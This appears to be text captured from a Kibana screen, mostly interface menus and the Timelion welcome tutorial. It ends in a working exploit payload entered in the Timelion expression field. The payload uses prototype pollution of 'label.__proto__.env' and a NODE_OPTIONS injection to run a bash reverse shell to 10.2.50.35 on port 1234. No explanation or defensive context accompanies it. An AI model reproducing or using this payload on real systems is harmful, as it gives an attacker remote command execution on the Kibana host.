 kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic. Read more
Yes No
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate
datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/10.2.50.35/1234 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
q:* > count